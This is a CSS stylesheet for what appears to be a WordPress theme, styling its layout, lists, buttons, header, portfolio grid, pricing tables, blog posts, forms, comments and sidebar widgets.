#content-wrapper.fullscreen .content-area { float: none; width: 100% !important; margin: 0; }
#content-wrapper.left-sidebar .content-area { float: right; }
#content-wrapper.left-sidebar #sidebar { float: left; }
#content-wrapper.fullscreen.main-container { padding-left: 0!important; padding-right: 0!important; }
#content-wrapper{
	padding-bottom: 40px;
}
/*boxed layout*/
.boxed-layout { }
.boxed-layout #wrapper { margin: 40px auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); }
.boxed-layout #wrapper, .boxed-layout #header { width: 1170px; }
.boxed-layout.main-container { width: auto !important; padding-left: 30px; padding-right: 30px; }
.boxed-layout #content-wrapper.fullscreen { padding-left: 0 !important; padding-right: 0 !important; }
/*----------------------------------------*/
/*----- 4 List styles -----*/
/*----------------------------------------*/
/*----- General -----*/
ul, ol { margin: 0 0 10px 0; padding: 0; list-style-position: inside; display: block; }
ul ul, ol ol { margin-left: 20px; margin-top: 5px; }
.list li { margin-bottom: 10px; }
.list-icon i { margin-right: 15px; color: inherit; vertical-align: top; }
.list-icon-border { padding-bottom: 15px; margin-bottom: 15px; border-style: solid; border-width: 0 0 1px 0; display: block; line-height: 1em; }
/* Icon lists */
.list-checkmark li, .list-star li, .list-arrow li, .list-heart li, .list-circle li, .portfolio-info li, .list-sitemap li, .topbar-info li, .list-fancy li { background: none; margin-bottom: 10px; list-style-type: none; display: block; }
.list-checkmark, .list-star, .list-arrow, .list-heart, .list-circle, .list-fancy { list-style: outside none none; padding-left: 25px; }
.list-checkmark li:before, .list-star li:before, .list-arrow li:before, .list-heart li:before, .list-circle li:before { width: 35px; margin-left: -25px; margin-right: 10px; }
.list-checkmark li:before { font-family: 'icomoon'; content: "\ecb6"; }
.list-star li:before { font-family: 'icomoon'; content: "\f005"; }
.list-arrow li:before { font-family: 'icomoon'; content: "\ed17"; }
.list-heart li:before { font-family: 'icomoon'; content: "\ea0b"; }
.list-circle li:before { font-family: 'icomoon'; content: "\f192"; }
.list-fancy { list-style: outside none none; padding-left: 40px; }
.list-fancy li { margin-bottom: 15px; padding-bottom: 15px; font-size: 20px; }
.list-fancy li:before { font-family: 'icomoon'; content: "\ebe9"; width: 50px; margin-right: 10px; margin-left: -40px; padding-right: 10px; vertical-align: top; font-size: 24px; }
.list-fancy li:last-child { border-bottom: none; }
/* List with separator */
.list-separator li { display: inline-block; margin-bottom: 0; }
.list-separator li:after { content: "|"; display: inline-block; margin: 0 10px; }
.list-separator li:last-child:after { content: none; }
/* List with border */
.list-border li { padding-bottom: 10px; margin-bottom: 10px; border-style: solid; border-width: 0 0 1px 0; list-style-type: none; display: block; overflow: hidden; }
.list-border li:last-child { border: 0; margin: 0; padding: 0; }
/* Inline list */
.list-inline li { padding: 0 10px 0 0; background: none; list-style-type: none; display: inline !important; }
/* Sitemap list */
.list-sitemap { float: left; width: 48%; margin-right: 2%; }
.list-sitemap:last-child { margin-right: 0; }
/*----------------------------------------*/
/*----- 5 Button styles -----*/
/*----------------------------------------*/
.mybtn, #submit, input[type="submit"] { background-color: #4c4c4c; border: 1px solid #4c4c4c; padding: 13px 30px; margin: 10px 0; font-size: 14px; color: #fff !important; font-weight: bold; line-height: 14px; text-transform: uppercase; cursor: pointer; border-radius: 4px; outline: 0; width: auto; height: auto; display: inline-block; text-decoration: none; position: relative; white-space: nowrap; -webkit-transition: all .2s ease; -moz-transition:    all .2s ease; -ms-transition:     all .2s ease; -o-transition:      all .2s ease; transition:         all .2s ease; -webkit-backface-visibility: hidden; }
.mybtn-big { padding: 25px 40px; line-height: 16px; font-size: 16px; }
.mybtn-small { padding: 10px 15px; line-height: 10px; font-size: 10px; }
.mybtn-icon { padding: 10px 15px; }
.mybtn i, .mybtn-big i, .mybtn-small i { font-size: inherit !important; margin-right: 15px; vertical-align: top; }
.mybtn-icon i { margin-right: 0; font-size: 18px !important; line-height: 18px !important; }
.mybtn-flat { background-color: transparent; color: #4c4c4c !important; border: 1px solid #4c4c4c; }
#submit, input[type="submit"] { margin: 0 0 10px 0; }
/*-- default --*/
.mybtn-default { }
/*-- white --*/
.mybtn-white { background-color: #fff; border: 1px solid #fff; color: #2f2f2f !important; }
.mybtn-flat-white { background-color: transparent; border: 1px solid #fff; color: #fff !important; }
/*-- green --*/
.mybtn-green { background-color: #7fc46f; border: 1px solid #7fc46f; color: #fff !important; }
.mybtn-flat-green { background-color: transparent; border: 1px solid #7fc46f; color: #7fc46f !important; }
/*-- red --*/
.mybtn-red { background-color: #dc8383; border: 1px solid #dc8383; color: #fff !important; }
.mybtn-flat-red { background-color: transparent; border: 1px solid #dc8383; color: #dc8383 !important; }
/*-- cyan  --*/
.mybtn-cyan { background-color: #83cbdc; border: 1px solid #83cbdc; color: #fff !important; }
.mybtn-flat-cyan { background-color: transparent; border: 1px solid #83cbdc; color: #83cbdc !important; }
/*-- yellow --*/
.mybtn-yellow { background-color: #f1c40f; border: 1px solid #f1c40f; color: #fff !important; }
.mybtn-flat-yellow { background-color: transparent; border: 1px solid #f1c40f; color: #f1c40f !important; }
/*-- purple --*/
.mybtn-purple { background-color: #e7688c; border: 1px solid #e7688c; color: #fff !important; }
.mybtn-flat-purple { background-color: transparent; border: 1px solid #e7688c; color: #e7688c !important; }
/*----- Hovers -----*/
.mybtn:hover, input[type="submit"]:hover { background-color: #303030; border: 1px solid #303030; text-decoration: none; }
.mybtn-flat:hover, .mybtn-green:hover, .mybtn-red:hover, .mybtn-cyan:hover, .mybtn-blue:hover, .mybtn-brown:hover, .mybtn-grey:hover, .mybtn-white:hover, .mybtn-flat-white:hover { background-color: #303030; border: 1px solid #303030; color: #fff !important; }
.mybtn-flat-green:hover { background-color: #7fc46f; border: 1px solid #7fc46f; color: #fff !important; }
.mybtn-flat-red:hover { background-color: #dc8383; border: 1px solid #dc8383; color: #fff !important; }
.mybtn-flat-cyan:hover { background-color: #83cbdc; border: 1px solid #83cbdc; color: #fff !important; }
.mybtn-flat-yellow:hover { background-color: #f1c40f; border: 1px solid #f1c40f; color: #fff !important; }
.mybtn-flat-purple:hover { background-color: #e7688c; border: 1px solid #e7688c; color: #fff !important; }
/*----------------------------------------*/
/*----- 6 Commons -----*/
/*----------------------------------------*/
/*-- Spacer --*/
.spacer { width: 100%; display: block; clear: both; }
.spacer-wide { min-height: 1px; display: inline-block; }
/*-- line divider --*/
.line-separator { width: 50px; border-width: 1px 0 0 0; border-style: solid; display: block !important; position: relative; margin-left: auto !important; margin-right: auto !important; }
.line-separator.left-separator { margin-left: 0 !important; }
.line-separator.right-separator { margin-right: 0 !important; }
/*-- icon divider --*/
.divider-icon { width: 100%; position: relative; }
.divider-icon .line-left { width: 40px; height: 1px; left: 50%; margin-left: -52px; position: relative; float: left; }
.divider-icon .line-right { width: 40px; height: 1px; right: 50%; margin-right: -52px; position: relative; float: right; }
.divider-icon i { font-size: 12px; margin-top: -6px; margin-left: -6px; position: absolute; left: 50%; }
/*-- Box --*/
.box, .sc-box { padding: 15px; border-style: solid; border-width: 0; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
/*-- CTA Box --*/
.cta-box { padding: 20px; }
.cta-box .mybtn { float: right; margin: 0 0 10px 10px; }
/*-- Overlay Box --*/
.overlay-box-wrapper { position: relative; width: 100%; z-index: 99; }
.overlay-box-top { width: 100%; height: 40px; position: absolute; top: -40px; left: 0; }
.overlay-box { display: block; padding: 0px; }
/*-- take-to-top --*/
#take-to-top { width: 35px; height: 35px; font-size: 28px; line-height: 35px; text-align: center; display: none; position: fixed; right: 40px; bottom: 40px; }
#take-to-top:hover { text-decoration: none; }
/*----- Blockquote -----*/
blockquote, blockquote p { font-size: 16px; line-height: 28px; font-style: italic; }
blockquote { padding: 5px 0 5px 20px; }
blockquote.pull-right { padding: 5px 20px 5px 0; }
blockquote, blockquote.pull-right { border-style: solid; border-width: 0 0 0 3px; }
blockquote.pull-right { border-width: 0 3px 0 0 !important; }
.quote-source { display: block; line-height: 14px; margin-top: 5px; }
/*----- Icon Features -----*/
.feature-icon .feature-icon-wrapper-outer { position: relative; display: inline-block; }
.feature-icon .feature-icon-top .feature-icon-wrapper-outer { margin: 0 auto 20px auto; }
.feature-icon .feature-icon-wrapper-outer.feature-circle { webkit-border-radius: 100%; border-radius: 100%; border-style: solid; border-width: 2px; }
.feature-icon .feature-icon-wrapper-outer.feature-square { border: none; padding: 15px 20px; }
.feature-icon .feature-icon-wrapper, .feature-boxed .feature-boxed-icon { width: 70px; height: 70px; text-align: center; line-height: 70px; font-size: 24px; webkit-border-radius: 100%; border-radius: 100%; }
.feature-icon .feature-icon-top { text-align: center; }
.feature-icon .feature-icon-left .feature-icon-wrapper-outer { float: left; }
.feature-icon-left .feature-icon-desc { padding-left: 70px; }
.feature-icon-left.circle-desc .feature-icon-desc { padding-left: 100px; }
.feature-icon-left.square-desc .feature-icon-desc { padding-left: 90px; }
.feature-icon-desc h5 { margin-bottom: 0; }
.feature-subheading { font-size: .92em; font-weight: bold; display: block; margin-top: 5px; }
.feature-content { margin-top: 15px; }
.feature-icon i { font-size: 42px; }
.feature-icon .feature-circle i, .feature-icon .feature-square i, .feature-boxed .feature-boxed-icon i { font-size: 24px; }
/*-- boxed feature --*/
.feature-boxed { padding: 90px 40px 40px 40px; text-align: center; position: relative; }
.feature-boxed .feature-boxed-icon { position: absolute; top: 0; left: 50%; margin-left: -35px; margin-top: -35px; }
.feature-boxed .feature-divider { height: 30px; position: absolute; left: 50%; top: 0; margin-top: 35px; border-style: solid; border-width: 0 1px 0 0; }
.feature-boxed, .feature-boxed-icon, .feature-boxed i, .feature-boxed h5, .feature-icon .feature-icon-wrapper i, .feature-icon .feature-icon-wrapper, .feature-boxed .feature-boxed-icon, .feature-icon:hover .feature-icon-wrapper-outer.feature-circle { -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
/*-- Team / Testimonial --*/
.team .member-image, .team-single .member-image { margin-bottom: 10px; }
.member-name { margin: 0; }
.member-email { display: block; margin-top: 10px; }
.member-job, .member-email { font-size: .95em; font-weight: bold; }
.team-excerpt { margin-top: 10px; }
.team .social { margin-top: 20px; }
.team-classic-medium, .team-classic-small { word-wrap: break-word; }
/*-- Testimonial --*/
.testimonial-main { font-size: 1.1em; line-height: 1.4em; }
.testimonial-main .member-job { font-size: .82em; line-height: 14px; }
.testimonial-content { padding-bottom: 15px; }
.testimonial-content:before { font-family: 'icomoon'; content: "\e7a5"; font-size: .92em; display: block; margin-bottom: 5px; }
/*-- Testimonial left --*/
.testimonial-left img { width: 60px; height: 60px; border-radius:60px; margin-right: 20px; float: left; }
.testimonial-left .member-job { margin-top: 10px; }
/*-- Testimonial Center --*/
.testimonial-center { text-align: center; }
.testimonial-center .member-image { display: none; }
/*testimonial single*/
.testimonial-single .testimonial-content { padding-top: 25px; padding-bottom: 0; }
/*team single member*/
.single-member-meta { width: 30%; overflow: hidden; float: left; }
.single-member-content { float: right; width: 65%; }
.team-single .member-quote { margin-bottom: 20px; font-size: 1.4em; line-height: 1.3em; }
/*team / testimonial medium*/
.team-classic-medium .member-image, .testimonial-medium .member-image { width: 45%; overflow: hidden; float: left; }
.team-classic-medium .member-meta-wrapper, .team-classic-medium .member-info-wrapper, .testimonial-medium .member-info-wrapper { float: right; width: 50%; }
.team-classic-medium .team-excerpt:before, .team-single .member-quote:before { font-family: 'icomoon'; content: "\e7a5"; font-size: .92em; display: block; margin-bottom: 5px; }
/*team classic small*/
.team-classic-small .member-image { width: 120px; height: 120px; border-radius: 100%; margin-right: 20px; overflow: hidden; float: left; }
.team-classic-small .member-meta-wrapper { margin-left: 140px; margin-top: 20px; }
/*-- resume --*/
.resume-heading, .resume-experience, .resume-content, .resume-list-content { float: left; }
.resume-heading { width: 20%; margin-right: 5%; text-transform: uppercase; }
.resume-content { width: 75%; }
.resume-list-content { width: 70%; margin-right: 5%; margin-bottom: 30px; }
.resume-experience { width: 25%; }
.resume-list-heading { margin: 0; }
.resume-list-subheading { font-size: .92em; font-weight: bold; display: block; padding-bottom: 10px; }
/*-- recent-post carousel --*/
.recentpost-date { margin-bottom: 5px; font-size: .92em; font-weight: bold; line-height: .92em; display: block; }
.recentpost-excerpt { margin-top: 15px; }
.recentpost-carousel .read-more-link { display: block; margin-top: 10px; }
.recentpost-carousel-content { padding: 0 10px; }
/*----- Social Share Box -----*/
.social-share-box { float: right; }
.social-share-title { font-size: .92em; font-weight: bold; margin: 0 5px 0 0; float: left; }
.list-social-share { margin: 0; list-style: none; float: left; }
.list-social-share li { margin: 0 1px 0 0; float: left; }
.list-social-share li a { padding: 5px 6px; margin: 0; font-size: 13px; line-height: 13px; float: left; }
/*----------------------------------------*/
/*----- 7 Header -----*/
/*----------------------------------------*/
/*----- Header -----*/
#header-wrapper { position: relative; }
#header { width: 100%; padding-top: 30px; padding-bottom: 30px; position: relative; transition: padding 0.15s ease-in-out; -moz-transition: padding 0.15s ease-in-out; -webkit-transition: padding 0.15s ease-in-out; -o-transition: padding 0.15s ease-in-out; }
.boxed-layout #header { width: 100%; }
.topbar-right, .header-right { float: right; }
.topbar-left, .header-left { float: left; }
/*-- Logo --*/
.logo { text-align: center; }
.logo a { line-height: 1em; }
.logo img { padding-top: 4px; width: auto; max-width: 100%; height: auto; max-height: 100%; -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; -ms-transition: all 0.2s ease; -o-transition: all 0.2s ease; transition: all 0.2s ease; text-align: center; }
.logo .logo-standard { }
.logo .logo-retina { display: none; }
/*sticky header */
.is-sticky #header { overflow: visible !important; z-index: 999; }
.admin-bar .is-sticky #header { margin-top: 32px }
/*.is-sticky #header .logo img {
}*/
/*----- Page Header -----*/
#page-header { padding: 20px 0; text-align: center; margin-bottom: 30px; }
.page-title { line-height: 1em; margin: 0; }
.page-alt { padding-top: 5px; margin: 0; }
/* breadrcrumb */
.breadcrumbs { width: 100%; padding: 10px; padding-left:3px; margin: 0; line-height: 1em; text-align: center; font-weight: bold; }
.breadcrumbs li { list-style: none; display: inline; margin: 0; }
.breadcrumbs li:after { content: "\00bb"; margin: 0 2px 0 4px; }
.breadcrumbs li:last-child:after { content: none; }
/* page header variation */
.page-header-v2 h1 { float: left; }
.page-header-v2 .breadcrumbs { float: right; width: auto !important; text-align: right; display: inline; margin-top: 20px; }
/*----- Topbar -----*/
#topbar { line-height: 32px; position: relative; }
.topbar-divider { height:100%; position: absolute; left: 50%; margin-top: -10px; border-width: 0 1px 0 0; border-style: solid; }
.secondary-menu { float: right; }
.secondary-menu ul { margin-bottom: 0; }
.secondary-menu li { display: inline-block; margin: 0 0 0 10px; }
.topbar-info { float: left; }
#topbar .social { float: left; }
.header-wiget-area { float: left; width: auto; margin-right: 10px; }
.header-search { float: right; margin-left: 10px; }
/*----- Header variation 2 -----*/
#header-v2 .secondary-menu { float: left; }
#header-v2 .secondary-menu li { margin: 0 10px 0 0; }
#header-v2 #topbar .social { float: right; }
#header-v2 .header-wiget-area { float: right; margin-right: 1px; }
#header-v2 .header-search { float: right; margin-left: 0; }
/*----- Sliding top panel -----*/
#slide-top { width: 100%; position: absolute; left: 0; top: 0; z-index: 9999; display: none; }
#slide-top .slide-top-inner { padding: 30px 0 0 0; display: none; }
#slide-top a.slide-panel-btn { width: 0; height: 0; border-style: solid; border-width: 0 40px 40px 0; position: absolute; right: 0; bottom: -40px; z-index: 801; display: block; }
#slide-top a.slide-panel-btn span { width: 16px; height: 40px; font-size: 16px; line-height: 35px; text-align: center; position: absolute; right: -33px; top: 3px; display: block; }
#slide-top a.slide-panel-btn .minus, #slide-top.active a.slide-panel-btn .plus { display: none; }
#slide-top a.slide-panel-btn .plus, #slide-top.active a.slide-panel-btn .minus { display: block; }
#menu { margin-top: 5px !important; }

#header-right-top{
	text-align: right;
	padding-right: 10px;
	padding: 0px;
}


#header-right-top > div{
	position: relative;
	float: right;
	border-right: 1px solid #e8e8e8;
	border-left: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
}

#header-right-top span{
	padding: 10px;
}

#header-right-top span i{
	color:#8a59a1;
	margin-right: 10px;
}

#header-right-top span a{
	margin-left: 30px;
	background-color: #8a59a1;
	border: 1px solid #8a59a1;
	color: #ffffff;
	padding: 5px 15px;
}


#header-right-top span a:hover{
	background-color: transparent;
	color: #8a59a1;
}

#header-right-top .bordered{
	padding: 10px;
	padding-right: 20px;
	display: inline-block;
	border-right: 1px solid #e8e8e8;
	color:#8a59a1;
	font-weight: bold;
}
/*----------------------------------------*/
/*----- 8 Footer -----*/
/*----------------------------------------*/
#footer { padding: 60px 0 30px 0; }
/*----------------------------------------*/
/*----- 9 Portfolio / Thumbanil Hovers -----*/
/*----------------------------------------*/
.filter-content p { margin: 0; padding: 0; }
.portfolio-item { position: relative; }
.folio-title { margin-top: 10px; margin-bottom: 10px; }
.folio-excerpt { margin-top: 15px; margin-bottom: 30px; }
.portfolio-details { padding-bottom: 20px; }
/*-- Portfolio filter --*/
.filter_nav { margin-bottom: 30px; display: block; float: none; text-align: center; }
.filter_nav li { padding:0; margin: 0; display:inline; list-style-type: none; }
.filter_nav li a { width: auto; height: auto; padding: 10px 15px; margin: 0 5px; font-size: 1em; line-height: 1em; border-radius: 4px; cursor: pointer; outline: none; display: inline-block; }
/*-- portfolio hovers --*/
.folio-thumb { overflow: hidden; position: relative; }
.folio-thumb img { position: relative; width: 100%; height:auto; display:block; }
.folio-thumb .hover-details-wrapper { width: 100%; height: 100%; opacity: 0; position: absolute; text-align: center; top: 0; transition: all 0.5s ease 0s; }
.folio-thumb:hover .hover-details-wrapper { opacity: 1; }
.folio-thumb .hover-details { height: 100%; opacity: 0; transform: translate3d(0px, 100px, 0px); transition: all 0.5s ease 0s; text-align: left; }
.folio-thumb:hover .hover-details { opacity: 1; transform: translate3d(0px, 0px, 0px); }
.hover-icon { width: 42px; height: 42px; font-size: 16px !important; line-height: 44px; font-weight: normal; border-radius: 42px; display: block; text-align: center; }
.hover-icon-zoom { position: absolute; top: auto; bottom: 20px; left: 20px; }
.hover-icon-link { position: absolute; top: auto; bottom: 20px; left: 65px; }
.hover-heading { padding: 0 20px 0 0; margin: 0; position: absolute; top: auto; bottom: 70px; left: 20px; }
/*-- portfolio grid --*/
.portfolio-grid-2col .portfolio-item, .portfolio-grid-3col .portfolio-item, .portfolio-grid-4col .portfolio-item { width: 50%; float: left; list-style: none; }
.folio-grid-content { padding: 0 15px; }
.portfolio-grid-3col .portfolio-item { width: 33.31%; }
.portfolio-grid-4col .portfolio-item { width: 24.9%; }
/*----- Recent Post Carousel -----*/
.recentpost-carousel .item { margin: 0 10px; }
.recentpost-carousel .recentpost-carousel-content { padding: 20px; }
.recentpost-carousel .leave-comment-link { font-size: .92em; font-weight: bold; margin-top: 25px; }
.recentpost-carousel .bubble-replies { margin: 0 5px 0 0; }
/*----------------------------------------*/
/*----- 10 Pricing -----*/
/*----------------------------------------*/
.pricing { margin-bottom: 20px; -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); -webkit-transition: all .4s ease-in-out; -moz-transition: all .4s ease-in-out; -ms-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out; transition: all .4s ease-in-out; }
.pricing:hover { box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.35); }
.pricing table { width: 100%; text-align: center; }
.pricing table thead th { width: auto; padding: 30px; text-align: center; }
.pricing-title { margin-bottom: 0; }
.pricing table td { width: auto; padding: 30px; }
.pricing table thead td { padding: 0 0 30px 0; }
.focus-td { padding: 20px !important; }
.pricing .price { font-size: 22px; padding: 20px 0 !important; font-weight: bold; position: relative; border-radius: 50%; width: 130px; height: 130px; margin: 0 auto; }
.price-content { margin-top: 30px; }
.pricing .price-divider { height: 30px; position: absolute; left: 50%; top: 100%; border-style: solid; border-width: 0 1px 0 0; }
.price-label { font-size: 13px; font-weight: normal; }
.pricing sup { vertical-align: middle; font-size: 14px; font-weight: normal; display: inline-block; }
.pricing .mybtn { margin: 0 0 10px 0; }
.list-pricing li { margin-bottom: 10px; padding-bottom: 10px; display: block; }
.list-pricing { margin: 0; }
.list-pricing.th-list { text-align: center; }
.list-pricing li:last-child { margin-bottom: 0 !important; }
.pricing i { margin: 0 5px; }
/*----------------------------------------*/
/*----- 11 Blog / Search / 404 page -----*/
/*----------------------------------------*/
.post-title { margin-bottom: 5px; }
.post-thumb, .video-wrapper, .audio-wrapper, .gallery-wrapper, .post-gallery { margin-bottom: 20px; }
.post-info { border-width: 0 1px 0 0; border-style: solid; text-align: right; float: left; }
.post-date { padding: 0 10px 10px 10px; border-width: 0 0 1px 0; border-style: solid; font-weight: bold; }
.post-format-icon { padding: 10px 10px 30px 10px; font-size: 2em; display: block; }
.entry-year { display: block; }
.post-content-wrapper { margin-left: 100px; }
.tcsn_portfolio .post-content-wrapper, .tcsn_team .post-content-wrapper { margin-left: 0; }
.bubble-replies { width: 20px; height: 20px; margin: 0 5px 0px 30px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px 3px 0px 3px; text-align: center; line-height: 20px; position: relative; float: left; }
.bubble-replies:before { content:""; position: absolute; width: 0; height: 0; border-width: 2px 2px 2px 1px; border-style: solid; margin: 20px 20px 20px 17px; left: 0; }
/*.post-meta { float: left; }*/
.post-password-required .post-meta, .single .post-meta { float: none; }
.post-meta-wrapper { display: block !important; margin-bottom: 20px; font-size: .92em; font-weight: bold; }
.post-footer-meta { padding: 30px 0; border-style: solid; border-width: 0 0 1px 0; }
.post-summary { margin-bottom: 20px; }
.post-footer { width: 100%; margin: 30px 0; display: block; }
.tags-links a { padding: 0 7px 2px 7px; margin-right: 2px; border-style: solid; border-width: 1px; border-radius: 4px; font-weight: bold; font-style: italic; font-size: .92em; line-height: .92em; display: inline-block }
.tags-links a:before { font-family: 'icomoon'; margin-right: 5px; content: "\f10c"; font-size: .6em; font-style: normal; }
.post-meta .author:after { content: "/"; padding: 0 5px; }
/*link and quote post format*/
.pf-link, .pf-quote { margin-bottom: 30px; }
.pf-quote, .pf-link-text { display: block; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pf-quote blockquote, .pf-link-text { padding: 30px; margin: 0; border: none; }
.pf-quote .quote-source, .pf-link-source { padding: 20px 30px; }
/*-- Author bio --*/
.author-info { width: 100%; margin: 30px 0 10px 0; display: inline-block; }
.author-avatar .avatar { margin-right: 30px; float: left; }
.author-info { padding: 30px; }
.author-info p { margin: 0; }
.author-description { padding-left: 102px; }
/*-- Search page --*/
.archive-thumb { margin-bottom: 10px; }
.archive-inner { padding: 20px; margin-bottom: 30px; }
.archive-inner .post-footer { display: none; }
.archive-entry-title { margin-bottom: 0; }
.archive-excerpt { margin-top: 15px; }
/*-- 404 error page --*/
.error-404 { padding: 10px 0 60px 0; text-align: center; }
.heading-404 { font-size: 120px; margin-bottom: 20px; line-height: 120px; }
.link-404 { margin-top: 20px; text-align: center; display: block; }
/*----------------------------------------*/
/*----- 12 Forms -----*/
/*----------------------------------------*/
/*-- form --*/
form { margin: 0; padding: 0; z-index: 0; }
form p { margin-bottom: 10px; }
label, input, button, select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { font-weight: 400; line-height: 1em; -webkit-border-radius: 0; border-radius: 0; }
.submit-center { text-align: center; }
.field-col2, .field-col2-last { width: 48%; margin-right: 4%; float: left; }
.field-col2-last { margin-right: 0; }
label { width: 100%; height: auto; line-height: 13px; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { width: 100%; padding: 13px 10px; margin: 0; }
textarea, #commentform textarea { width: 100% !important; height: auto; line-height: 1.6em; }
select { width: 100% !important; height: 40px; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { -webkit-transition: linear 0.2s; -moz-transition: border linear 0.2s; -ms-transition: border linear 0.2s; -o-transition:      border linear 0.2s; transition: border linear 0.2s; position: relative; }
textarea:focus, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="search"]:focus { box-shadow: none; border-color: rgba(82, 168, 236, 0.80) !important; opacity: 1 !important; }
.post-password-form input[type="password"] { margin-top: 5px; }
.woocommerce input[type="search"] { margin-bottom: 5px; }
/*-- Comment form --*/
#commentform label { display: none; }
.comment-form-author, .comment-form-email, .comment-form-url { margin-right: 2%; width: 32%; float: left; }
.comment-form-url { margin-right: 0 }
.comment-form-url { margin: 0; }
/*----- search form -----*/
.search-input-icon { display: inline-block; width: auto; height: auto; font-size: 16px; min-width: 16px; font-weight: normal; line-height: 16px; text-align: center; position: absolute; right: 10px; top: 15px; z-index: 3; }
.search-wrapper { position:relative; }
/*----- header / topbar search form -----*/
.header-search { position: relative; z-index: 2220; width: 32px;/*margin: 0 auto;*/ }
.header-search .header-search-btn { width: 32px; height: 32px; font-size: 16px !important; line-height: 34px; font-weight: normal; border-radius: 32px; display: block; text-align: center; }
.header-search-btn .search-icon-close { display: none; }
.header-search-btn.open .search-icon-open { display: none; }
.header-search-btn.open .search-icon-close { display: inline-block; }
.header-search-form { width: 200px; height: 16px; position: absolute; top: 50%; right: 36px; margin-top: -17px; z-index: -10; display: none; }
.header-search-form.show { display:block; }
.header-search-form .search-input-icon { display: none; vertical-align: middle; }
.header-search-form input[type="text"] { padding: 10px 10px; font-size: 13px; line-height: 13px; border: none; border-radius: 17px; }
.header-search-form input[type="text"]:focus { box-shadow: none; border: none; opacity: 1 !important; }
/*----------------------------------------*/
/*----- 13 Comments -----*/
/*----------------------------------------*/
#comments { margin-top: 20px; }
.commentlist { list-style: none; }
.commentlist li ul { padding: 0 0 0 60px; margin: 0; list-style: none; }
.commentlist > li { margin-bottom: 20px; display: block; width: 100%; }
.commentlist .children > li { border-bottom: 0; padding-top: 20px; }
.commentlist > li:last-child { margin-bottom: 30px; }
.comment-form .comment-notes { font-size: .92em; }
.commentlist .pingback, .commentlist .trackback { padding-top: 15px; }
.commentlist, .comment-reply-title, .must-log-in, .comment-respond .comment-form, .comment-respond iframe { display: block; width: 100%; }
.comment-body { }
.comment-text { margin-left: 78px; }
.comment-author { float: left; width: 58px; height: 58px; overflow: hidden; margin-right: 20px; }
.comment-author .avatar { float: left; margin-bottom: 5px; }
.comment-author .fn, .comment-author .url, .comment-reply-link, .comment-reply-login { }
.fn .custom-fn { display: block; }
.says { display: none; }
.comment-meta { margin-bottom: 10px; font-size: .92em; font-weight: bold; }
.commentlist .reply { margin-left: 78px; font-size: .92em; font-weight: bold; }
.commentlist .comment-edit-link { }
.comment-awaiting-moderation { font-size: .92em; margin-left: 78px; margin-bottom: 0; }
.comment-reply-title small a { font-size: 1.1em; }
/*----------------------------------------*/
/*----- 14 Widgets -----*/
/*----------------------------------------*/
.widget { margin-bottom: 30px; }
.widget-title { margin: 0 0 15px 0;  }

#footer h4{
	color:#8a59a1 !important;
	text-transform: uppercase;
	font-family: 'Roboto';
}
.widget ul { list-style-type: none; padding: 0; margin: 0; }
.widget ul li { display: block; }
.header-wiget-area .widget { margin-bottom: 0px; }
.widget-alert p { margin: 0 0 5px 0; padding: 0; font-size: .7em; line-height: 13px; }
#header-v2 .widget-alert { text-align: left; }
/*-- Archives widget --*/
.widget_archive { }
.widget_archive ul { }
.widget_archive ul li { padding-bottom: 10px; margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_archive ul li:last-child { border-bottom: none; }
.widget_archive select { width: 99% !important; margin: 0; background-color: transparent; }
.widget_archive option { height: 20px; }
.widget_archive .post-count { float: right; }
/*-- Category widget --*/
.widget_categories { }
.widget_categories ul { }
.widget_categories ul li { padding-bottom: 10px; margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_categories ul li:last-child { border-bottom: none; }
.widget_categories ul ul.children { }
.widget_categories select { }
.widget_categories select.postform { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }
.widget_categories select#cat { width: 98% !important; margin: 0; background-color: transparent; }
.widget_categories option { height: 20px; }
.widget_categories .children { margin-left: 20px; }
.widget_categories .post-count { float: right; }
/*-- Calendar widget --*/
.widget_calendar { }
#wp-calendar { width: 100%; }
#calendar_wrap { background-color: transparent; text-shadow: none; }
#calendar_wrap th { padding: 5px; text-align: center; }
#calendar_wrap td { text-align: center; }
#wp-calendar tr td { padding: 5px; }
#wp-calendar caption { text-align: left; }
#wp-calendar #today { }
#wp-calendar #today a { }
#wp-calendar #prev, #wp-calendar #next { }
#wp-calendar #next a, #wp-calendar #prev a { }
/*-- Meta widget --*/
.widget_meta { }
.widget_meta ul { }
.widget_meta ul li a { }
.widget_meta ul li { margin-bottom: 5px; }
/*-- Pages widget --*/
.widget_pages ul { }
.widget_pages ul li a { }
.widget_pages { }
.widget_pages ul li { margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_pages ul li li { margin-left: 20px; }
.widget_pages ul li:before { font-family: 'icomoon'; margin-right: 7px; content: "\ed13"; }
